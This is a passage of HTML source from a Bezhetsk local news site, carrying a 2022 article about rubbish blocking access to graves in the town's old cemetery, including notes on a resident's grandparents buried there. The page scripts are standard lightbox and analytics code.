			var arr = jQuery("a[data-fancybox]");jQuery.each(arr, function() {var title = jQuery(this).children("img").attr("title") || '';var figCaptionHtml = jQuery(this).next("figcaption").html() || '';var processedCaption = figCaptionHtml;if (figCaptionHtml.length && typeof DOMPurify === 'function') {processedCaption = DOMPurify.sanitize(figCaptionHtml, {USE_PROFILES: {html: true}});} else if (figCaptionHtml.length) {processedCaption = jQuery("<div>").text(figCaptionHtml).html();}var newTitle = title;if (processedCaption.length) {newTitle = title.length ? title + " " + processedCaption : processedCaption;}if (newTitle.length) {jQuery(this).attr("title", newTitle);}});		}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title = "";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+jQuery("<div>").text(title).html()+'</p>' ;}if (typeof DOMPurify === "function" && caption.length) { return DOMPurify.sanitize(caption, {USE_PROFILES: {html: true}}); } else { return jQuery("<div>").text(caption).html(); }},
		afterLoad : function( instance, current ) {var captionContent = current.opts.caption || '';var sanitizedCaptionString = '';if (typeof DOMPurify === 'function' && captionContent.length) {sanitizedCaptionString = DOMPurify.sanitize(captionContent, {USE_PROFILES: {html: true}});} else if (captionContent.length) { sanitizedCaptionString = jQuery("<div>").text(captionContent).html();}if (sanitizedCaptionString.length) { current.$content.append(jQuery('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \"></div>').html(sanitizedCaptionString)); }},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
 <style> #h5vpQuickPlayer { width: 100%; max-width: 100%; margin: 0 auto; } </style> <meta name="verification" content="f612c7d25f5690ad41496fcfdbf8d1" /><link rel="pingback" href="https://bntva.ru/xmlrpc.php"><meta name="generator" content="Elementor 3.27.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
							.site-title {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					}
									.site-description {
						position: absolute;
						clip: rect(1px, 1px, 1px, 1px);
					}
						</style>
		        <!-- Yandex.Metrica counter -->
        <script type="text/javascript">
            (function (m, e, t, r, i, k, a) {
                m[i] = m[i] || function () {
                    (m[i].a = m[i].a || []).push(arguments)
                };
                m[i].l = 1 * new Date();
                k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
            })

            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym("95382881", "init", {
                clickmap: true,
                trackLinks: true,
                accurateTrackBounce: true,
                webvisor: true,
                ecommerce: "dataLayer",
                params: {
                    __ym: {
                        "ymCmsPlugin": {
                            "cms": "wordpress",
                            "cmsVersion":"6.4",
                            "pluginVersion": "1.2.2",
                            "ymCmsRip": "1555505656"
                        }
                    }
                }
            });
        </script>
        <!-- /Yandex.Metrica counter -->
        <link rel="icon" href="https://bntva.ru/wp-content/uploads/2024/01/favicon-36x36.png" sizes="32x32" />
<link rel="icon" href="https://bntva.ru/wp-content/uploads/2024/01/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bntva.ru/wp-content/uploads/2024/01/favicon.png" />
<meta name="msapplication-TileImage" content="https://bntva.ru/wp-content/uploads/2024/01/favicon.png" />
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
</head>

<body class="post-template-default single single-post postid-25325 single-format-standard wp-custom-logo digital-newspaper-title-none digital-newspaper-image-hover--effect-none digital-newspaper-post-blocks-hover--effect-one site-boxed--layout digital_newspaper_main_body digital_newspaper_font_typography header-width--contain block-title--layout-one search-popup--style-three sidebar-sticky no-sidebar background-animation--none global-content-layout--boxed--layout elementor-default elementor-kit-23101" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Перейти к содержимому</a>
			<div class="digital_newspaper_ovelay_div"></div>
		
		<header id="masthead" class="site-header layout--default layout--three">
			<div class="top-header"><div class="digital-newspaper-container"><div class="row">         <div class="top-date-time">
            <div class="top-date-time-inner">
              <span class="time"></span>
              <span class="date">27/01/2026</span>
              
            </div>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://bntva.ru/v-bezheczkom-okruge-otmechayut-den-osvobozhdeniya-leningrada-ot-fashistskoj-blokady/" title="В Бежецком округе отмечают День освобождения Ленинграда от фашистской блокады">В Бежецком округе отмечают День освобождения Ленинграда от фашистской блокады</a></h2></li>
                                                   <li class="ticker-item"><a href="https://bntva.ru/tverskuyu-oblast-nakryl-snegopad/" title="Тверскую область накрыл снегопад">Тверскую область накрыл снегопад</a></h2></li>
                                                   <li class="ticker-item"><a href="https://bntva.ru/v-kuvshinovskom-okruge-pri-tushenii-pozhara-obnaruzheny-tela-dvuh-pogibshih/" title="В Кувшиновском округе при тушении пожара обнаружены тела двух погибших">В Кувшиновском округе при тушении пожара обнаружены тела двух погибших</a></h2></li>
                                                   <li class="ticker-item"><a href="https://bntva.ru/bezhechan-priglashayut-k-uchastiyu-v-studencheskom-proekte-tvoj-hod/" title="Бежечан приглашают к участию в студенческом проекте «Твой Ход»">Бежечан приглашают к участию в студенческом проекте «Твой Ход»</a></h2></li>
                                    </ul>
			</div>
              <div class="social-icons-wrap">
           <div class="social-icons">					<a class="social-icon" href="https://t.me/bntvaru" target="_blank"><i class="fab fa-telegram "></i></a>
							<a class="social-icon" href="https://vk.com/bezhetsk_tv" target="_blank"><i class="fab fa-vk "></i></a>
							<a class="social-icon" href="https://bntva.ru/wp-login.php?loggedout=true&#038;wp_lang=ru_RU" target="_blank"><i class="fas fa-bars "></i></a>
		</div>        </div>
     <div class="top-header-nrn-button-wrap">           <div class="random-news-element" title="Случайные новости">
               <a href="https://bntva.ru/v-bezheczkoj-gimnazii-prohodit-grazhdansko-patrioticheskij-mesyachnik/" target="_blank">
                   <span class="title-icon"><i class="fas fa-random"></i></span><span class="title-text">Случайные новости</span>               </a>
           </div><!-- .random-news-element -->
       </div><!-- .top-header-nrn-button-wrap --></div></div></div>        <div class="main-header">
            <div class="site-branding-section">
                <div class="digital-newspaper-container">
                    <div class="row">
                                    <div class="site-branding">
                <a href="https://bntva.ru/" class="custom-logo-link" rel="home"><img width="1159" height="293" src="https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd.png" class="custom-logo" alt="МОЛОГА.ИНФО" decoding="async" srcset="https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd.png 1159w, https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd-300x76.png 300w, https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd-1024x259.png 1024w, https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd-768x194.png 768w, https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd-24x6.png 24w, https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd-36x9.png 36w, https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd-48x12.png 48w" sizes="(max-width: 1159px) 100vw, 1159px" /></a>                        <p class="site-title"><a href="https://bntva.ru/" rel="home">МОЛОГА.ИНФО</a></p>
                            </div><!-- .site-branding -->
         <div class="header-smh-button-wrap menu-section">        <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="digital_newspaper_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Меню</span></button>
            <div class="menu-glavnoe-funkczionalnoe-container"><ul id="header-menu" class="menu"><li id="menu-item-62056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-62056"><a href="https://bntva.ru/category/hronika-dnya/">ХРОНИКА ДНЯ</a>
<ul class="sub-menu">
	<li id="menu-item-62058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62058"><a href="https://bntva.ru/category/region/">Регион</a></li>
	<li id="menu-item-62047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62047"><a href="https://bntva.ru/category/obshhestvo/">Общество</a></li>
	<li id="menu-item-62048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62048"><a href="https://bntva.ru/category/politics/">Политика</a></li>
	<li id="menu-item-64802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64802"><a href="https://bntva.ru/category/culture/">Культура</a></li>
	<li id="menu-item-64803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64803"><a href="https://bntva.ru/category/education/">Образование</a></li>
	<li id="menu-item-64871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64871"><a href="https://bntva.ru/category/sports/">Спорт</a></li>
	<li id="menu-item-62050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62050"><a href="https://bntva.ru/category/incidents/">Происшествия</a></li>
	<li id="menu-item-62049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62049"><a href="https://bntva.ru/category/economics/">Экономика</a></li>
	<li id="menu-item-64932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64932"><a href="https://bntva.ru/category/health/">Здоровье</a></li>
	<li id="menu-item-64872" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-64872"><a href="https://bntva.ru/category/beautification/">Благоустройство</a></li>
	<li id="menu-item-64804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64804"><a href="https://bntva.ru/category/sobytiya-i-daty/">События и даты</a></li>
	<li id="menu-item-64805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64805"><a href="https://bntva.ru/category/transport/">Транспорт</a></li>
	<li id="menu-item-62061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62061"><a href="https://bntva.ru/feeds/">Лента новостей</a></li>
	<li id="menu-item-62060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62060"><a href="https://bntva.ru/category/fotogalereia/">Галерея</a></li>
</ul>
</li>
<li id="menu-item-62046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62046"><a href="https://bntva.ru/category/archive/">ВИДЕО</a></li>
<li id="menu-item-64811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-64811"><a>СПЕЦПРОЕКТЫ</a>
<ul class="sub-menu">
	<li id="menu-item-75781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75781"><a href="https://bntva.ru/category/geroi_novogo_vremeni-2/">&#171;Герои нового времени&#187;</a></li>
	<li id="menu-item-62063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62063"><a href="https://bntva.ru/category/stati/">Статьи</a></li>
	<li id="menu-item-64807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64807"><a href="https://bntva.ru/poleznoe/">Полезное</a></li>
</ul>
</li>
<li id="menu-item-75843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75843"><a href="https://bntva.ru/reklama-2/">РЕКЛАМА</a></li>
<li id="menu-item-62052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62052"><a href="https://bntva.ru/kontakty-2/">КОНТАКТЫ</a></li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://bntva.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>                </div>
                <div class="search_close_btn hide"><i class="fas fa-times"></i></div>
            </div>
                    <div class="sidebar-toggle-wrap">
                <a class="sidebar-toggle-trigger" href="javascript:void(0);">
                    <div class="digital_newspaper_sidetoggle_menu_burger">
                      <span></span>
                      <span></span>
                      <span></span>
                  </div>
                </a>
                <div class="sidebar-toggle hide">
                <span class="sidebar-toggle-close"><i class="fas fa-times"></i></span>
                  <div class="digital-newspaper-container">
                    <div class="row">
                      <section id="block-186" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/bezhetskoe_tv/">БНТВ</a></h2>
</section><section id="block-177" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/o-kompanii/">О компании</a></h2>
</section><section id="block-176" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/kabelnoe-tv/">Кабельное ТВ</a></h2>
</section><section id="block-172" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/televidenie-2/" data-type="link" data-id="https://bntva.ru/televidenie-2/">Телевидение</a></h2>
</section><section id="block-175" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/radio-3/">Радио</a></h2>
</section><section id="block-184" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/online/">Прямой эфир</a></h2>
</section><section id="block-178" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/gazeta/">Газета</a></h2>
</section><section id="block-179" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/reklama/">Реклама</a></h2>
</section><section id="block-180" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/poleznoe/">Полезное</a></h2>
</section><section id="block-185" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/wp-login.php?loggedout=true&amp;wp_lang=ru_RU">Авторизация</a></h2>
</section>                    </div>
                  </div>
                </div>
            </div>
         </div><!-- .header-smh-button-wrap -->                    </div>
                </div>
            </div>
                    </div>
        		</header><!-- #masthead -->

		        <div class="after-header header-layout-banner-two ticker-news-section--boxed--layout">
            <div class="digital-newspaper-container">
                <div class="row">
                                    </div>
            </div>
        </div>
        	<div id="theme-content">
				<main id="primary" class="site-main width-boxed--layout">
			<div class="digital-newspaper-container">
				<div class="row">
					<div class="secondary-left-sidebar">
						
<aside id="secondary-left" class="widget-area">
	<section id="block-212" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://vk.com/clubselena69"><img fetchpriority="high" fetchpriority="high" decoding="async" width="724" height="1024" src="https://bntva.ru/wp-content/uploads/2024/08/bt-724x1024.jpg" alt="" class="wp-image-81890" style="width:393px;height:auto" srcset="https://bntva.ru/wp-content/uploads/2024/08/bt-724x1024.jpg 724w, https://bntva.ru/wp-content/uploads/2024/08/bt-212x300.jpg 212w, https://bntva.ru/wp-content/uploads/2024/08/bt.jpg 764w" sizes="(max-width: 724px) 100vw, 724px" /></a></figure></div></section></aside><!-- #secondary -->					</div>
					<div class="primary-content">
						            <div class="digital-newspaper-breadcrumb-wrap">
                            </div>
        						<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-25325" class="post-25325 post type-post status-publish format-standard has-post-thumbnail hentry category-bezhetsk category-uncategorized category-beautification tag-staroe-kladbishhe tag-subbotnik">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories">
	<li><a href="https://bntva.ru/category/bezhetsk/" rel="category tag">Бежецк</a></li>
	<li><a href="https://bntva.ru/category/uncategorized/" rel="category tag">Без категории</a></li>
	<li><a href="https://bntva.ru/category/beautification/" rel="category tag">Благоустройство</a></li></ul><h1 class="entry-title"itemprop='name'>Старое кладбище Бежецка &#8212; история и память требуют чистоты</h1>					<div class="entry-meta">
						<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://bntva.ru/author/redactor/">redactor</a></span></span><span class="post-date posted-on published"><a href="https://bntva.ru/po-mnogochislennym-prosbam-zhitelej-bezheczka-administracziej-obyavlen-subbotnik-po-ochistke-territorii-starogo-kladbishha/" rel="bookmark"><time class="entry-date published" datetime="2022-07-07T10:02:12+03:00">07/07/2022</time><time class="updated" datetime="2022-07-07T10:25:57+03:00">07/07/2022</time></a></span><span class="post-comment">0</span><span class="read-time">1 минуты</span>					</div><!-- .entry-meta -->
							<div class="post-thumbnail">
				<img width="1280" height="958" src="https://bntva.ru/wp-content/uploads/2022/07/jw1chlsnahk-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://bntva.ru/wp-content/uploads/2022/07/jw1chlsnahk-1.jpg 1280w, https://bntva.ru/wp-content/uploads/2022/07/jw1chlsnahk-1-600x449.jpg 600w, https://bntva.ru/wp-content/uploads/2022/07/jw1chlsnahk-1-300x225.jpg 300w, https://bntva.ru/wp-content/uploads/2022/07/jw1chlsnahk-1-1024x766.jpg 1024w, https://bntva.ru/wp-content/uploads/2022/07/jw1chlsnahk-1-768x575.jpg 768w, https://bntva.ru/wp-content/uploads/2022/07/jw1chlsnahk-1-150x112.jpg 150w, https://bntva.ru/wp-content/uploads/2022/07/jw1chlsnahk-1-696x521.jpg 696w, https://bntva.ru/wp-content/uploads/2022/07/jw1chlsnahk-1-1068x799.jpg 1068w, https://bntva.ru/wp-content/uploads/2022/07/jw1chlsnahk-1-265x198.jpg 265w" sizes="(max-width: 1280px) 100vw, 1280px" />			</div><!-- .post-thumbnail -->
				</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			
<p>Кто отвечает за наведение санитарного порядка на территории старого городского кладбища в Бежецке? С таким вопросом в редакцию БНТВ обратился Виктор Буров, родственники которого захоронены на старом кладбище и в настоящий момент нет возможности из-за огромного скопления мусора подойти к могилам.</p>



<figure class="wp-block-gallery columns-3 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><a href="https://bntva.ru/wp-content/uploads/2022/07/bezymyannyj-1.png"><img loading="lazy" decoding="async" width="751" height="419" src="https://bntva.ru/wp-content/uploads/2022/07/bezymyannyj-1.png" alt="" data-id="25331" data-link="https://bntva.ru/?attachment_id=25331" class="wp-image-25331" srcset="https://bntva.ru/wp-content/uploads/2022/07/bezymyannyj-1.png 751w, https://bntva.ru/wp-content/uploads/2022/07/bezymyannyj-1-600x335.png 600w, https://bntva.ru/wp-content/uploads/2022/07/bezymyannyj-1-300x167.png 300w, https://bntva.ru/wp-content/uploads/2022/07/bezymyannyj-1-150x84.png 150w, https://bntva.ru/wp-content/uploads/2022/07/bezymyannyj-1-696x388.png 696w" sizes="(max-width: 751px) 100vw, 751px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://bntva.ru/wp-content/uploads/2022/07/bezymyannyj-1-1.png"><img loading="lazy" decoding="async" width="763" height="401" src="https://bntva.ru/wp-content/uploads/2022/07/bezymyannyj-1-1.png" alt="" data-id="25332" data-link="https://bntva.ru/?attachment_id=25332" class="wp-image-25332" srcset="https://bntva.ru/wp-content/uploads/2022/07/bezymyannyj-1-1.png 763w, https://bntva.ru/wp-content/uploads/2022/07/bezymyannyj-1-1-600x315.png 600w, https://bntva.ru/wp-content/uploads/2022/07/bezymyannyj-1-1-300x158.png 300w, https://bntva.ru/wp-content/uploads/2022/07/bezymyannyj-1-1-150x79.png 150w, https://bntva.ru/wp-content/uploads/2022/07/bezymyannyj-1-1-696x366.png 696w" sizes="(max-width: 763px) 100vw, 763px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://bntva.ru/wp-content/uploads/2022/07/bezymyannyj-2.png"><img loading="lazy" decoding="async" width="773" height="431" src="https://bntva.ru/wp-content/uploads/2022/07/bezymyannyj-2.png" alt="" data-id="25333" data-full-url="https://bntva.ru/wp-content/uploads/2022/07/bezymyannyj-2.png" data-link="https://bntva.ru/?attachment_id=25333" class="wp-image-25333" srcset="https://bntva.ru/wp-content/uploads/2022/07/bezymyannyj-2.png 773w, https://bntva.ru/wp-content/uploads/2022/07/bezymyannyj-2-600x335.png 600w, https://bntva.ru/wp-content/uploads/2022/07/bezymyannyj-2-300x167.png 300w, https://bntva.ru/wp-content/uploads/2022/07/bezymyannyj-2-768x428.png 768w, https://bntva.ru/wp-content/uploads/2022/07/bezymyannyj-2-150x84.png 150w, https://bntva.ru/wp-content/uploads/2022/07/bezymyannyj-2-696x388.png 696w" sizes="(max-width: 773px) 100vw, 773px" /></a></figure></li></ul></figure>



<p>Родственники Виктора Сергеевича, а именно бабушка и дедушка, жители Бежецка, прожили достойную и сложную жизнь. Стойко боролись с трудностями, которые выпали на их долю. Свидетели революционных перипетий, строительства новой государственности в России, они пережили голод, военные годы и всегда оставались верны своему любимому городу.</p>



<p>Дедушка &#8212;&nbsp;Буров Александр Степанович (1891 – 1967 гг.) прошел Первую Мировою войну, был награжден 4-мя Георгиевскими крестами. В мирное время был плотником, свой дом построил сам в 1929 году, и многие другие дома Бежецка созданы его руками. Особняк по адресу Чудова, 12 до сих пор сохранился в достойном состоянии.</p>



<p>Бабушка &#8212;&nbsp; Бурова Фекла Александровна (1899 – 1970 гг.), мать 13 детей, была удостоена почетного звания «Мать героиня».</p>



<figure class="wp-block-gallery columns-3 is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><a href="https://bntva.ru/wp-content/uploads/2022/07/afwo78owpb0-767x1024.jpg"><img loading="lazy" decoding="async" width="767" height="1024" src="https://bntva.ru/wp-content/uploads/2022/07/afwo78owpb0-767x1024.jpg" alt="" data-id="25326" data-link="https://bntva.ru/?attachment_id=25326" class="wp-image-25326" srcset="https://bntva.ru/wp-content/uploads/2022/07/afwo78owpb0-767x1024.jpg 767w, https://bntva.ru/wp-content/uploads/2022/07/afwo78owpb0-600x801.jpg 600w, https://bntva.ru/wp-content/uploads/2022/07/afwo78owpb0-225x300.jpg 225w, https://bntva.ru/wp-content/uploads/2022/07/afwo78owpb0-768x1025.jpg 768w, https://bntva.ru/wp-content/uploads/2022/07/afwo78owpb0-150x200.jpg 150w, https://bntva.ru/wp-content/uploads/2022/07/afwo78owpb0-300x400.jpg 300w, https://bntva.ru/wp-content/uploads/2022/07/afwo78owpb0-696x929.jpg 696w, https://bntva.ru/wp-content/uploads/2022/07/afwo78owpb0.jpg 809w" sizes="(max-width: 767px) 100vw, 767px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://bntva.ru/wp-content/uploads/2022/07/tzpau57wocs-767x1024.jpg"><img loading="lazy" decoding="async" width="767" height="1024" src="https://bntva.ru/wp-content/uploads/2022/07/tzpau57wocs-767x1024.jpg" alt="" data-id="25327" data-link="https://bntva.ru/?attachment_id=25327" class="wp-image-25327" srcset="https://bntva.ru/wp-content/uploads/2022/07/tzpau57wocs-767x1024.jpg 767w, https://bntva.ru/wp-content/uploads/2022/07/tzpau57wocs-600x801.jpg 600w, https://bntva.ru/wp-content/uploads/2022/07/tzpau57wocs-225x300.jpg 225w, https://bntva.ru/wp-content/uploads/2022/07/tzpau57wocs-768x1025.jpg 768w, https://bntva.ru/wp-content/uploads/2022/07/tzpau57wocs-150x200.jpg 150w, https://bntva.ru/wp-content/uploads/2022/07/tzpau57wocs-300x400.jpg 300w, https://bntva.ru/wp-content/uploads/2022/07/tzpau57wocs-696x929.jpg 696w, https://bntva.ru/wp-content/uploads/2022/07/tzpau57wocs.jpg 809w" sizes="(max-width: 767px) 100vw, 767px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://bntva.ru/wp-content/uploads/2022/07/cvujo2g5hh0.jpg"><img loading="lazy" decoding="async" width="767" height="1024" src="https://bntva.ru/wp-content/uploads/2022/07/cvujo2g5hh0-767x1024.jpg" alt="" data-id="25328" data-full-url="https://bntva.ru/wp-content/uploads/2022/07/cvujo2g5hh0.jpg" data-link="https://bntva.ru/?attachment_id=25328" class="wp-image-25328" srcset="https://bntva.ru/wp-content/uploads/2022/07/cvujo2g5hh0-767x1024.jpg 767w, https://bntva.ru/wp-content/uploads/2022/07/cvujo2g5hh0-600x801.jpg 600w, https://bntva.ru/wp-content/uploads/2022/07/cvujo2g5hh0-225x300.jpg 225w, https://bntva.ru/wp-content/uploads/2022/07/cvujo2g5hh0-768x1025.jpg 768w, https://bntva.ru/wp-content/uploads/2022/07/cvujo2g5hh0-150x200.jpg 150w, https://bntva.ru/wp-content/uploads/2022/07/cvujo2g5hh0-300x400.jpg 300w, https://bntva.ru/wp-content/uploads/2022/07/cvujo2g5hh0-696x929.jpg 696w, https://bntva.ru/wp-content/uploads/2022/07/cvujo2g5hh0.jpg 809w" sizes="(max-width: 767px) 100vw, 767px" /></a></figure></li></ul></figure>



<p>Похоронены супруги Буровы на старом городском кладбище, однако со временем место захоронения стало недоступным. Оно со всех сторон завалено ветками, мусором. Сегодня родственникам этих бежечан невозможно подойти даже к оградке.</p>



<figure class="wp-block-gallery columns-2 is-cropped wp-block-gallery-3 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><a href="https://bntva.ru/wp-content/uploads/2022/07/jw1chlsnahk.jpg"><img loading="lazy" decoding="async" width="1024" height="766" src="https://bntva.ru/wp-content/uploads/2022/07/jw1chlsnahk-1024x766.jpg" alt="" data-id="25329" data-full-url="https://bntva.ru/wp-content/uploads/2022/07/jw1chlsnahk.jpg" data-link="https://bntva.ru/?attachment_id=25329" class="wp-image-25329" srcset="https://bntva.ru/wp-content/uploads/2022/07/jw1chlsnahk-1024x766.jpg 1024w, https://bntva.ru/wp-content/uploads/2022/07/jw1chlsnahk-600x449.jpg 600w, https://bntva.ru/wp-content/uploads/2022/07/jw1chlsnahk-300x225.jpg 300w, https://bntva.ru/wp-content/uploads/2022/07/jw1chlsnahk-768x575.jpg 768w, https://bntva.ru/wp-content/uploads/2022/07/jw1chlsnahk-150x112.jpg 150w, https://bntva.ru/wp-content/uploads/2022/07/jw1chlsnahk-696x521.jpg 696w, https://bntva.ru/wp-content/uploads/2022/07/jw1chlsnahk-1068x799.jpg 1068w, https://bntva.ru/wp-content/uploads/2022/07/jw1chlsnahk-265x198.jpg 265w, https://bntva.ru/wp-content/uploads/2022/07/jw1chlsnahk.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://bntva.ru/wp-content/uploads/2022/07/n9lclu4_dvi.jpg"><img loading="lazy" decoding="async" width="767" height="1024" src="https://bntva.ru/wp-content/uploads/2022/07/n9lclu4_dvi-767x1024.jpg" alt="" data-id="25330" data-full-url="https://bntva.ru/wp-content/uploads/2022/07/n9lclu4_dvi.jpg" data-link="https://bntva.ru/?attachment_id=25330" class="wp-image-25330" srcset="https://bntva.ru/wp-content/uploads/2022/07/n9lclu4_dvi-767x1024.jpg 767w, https://bntva.ru/wp-content/uploads/2022/07/n9lclu4_dvi-600x801.jpg 600w, https://bntva.ru/wp-content/uploads/2022/07/n9lclu4_dvi-225x300.jpg 225w, https://bntva.ru/wp-content/uploads/2022/07/n9lclu4_dvi-768x1025.jpg 768w, https://bntva.ru/wp-content/uploads/2022/07/n9lclu4_dvi-150x200.jpg 150w, 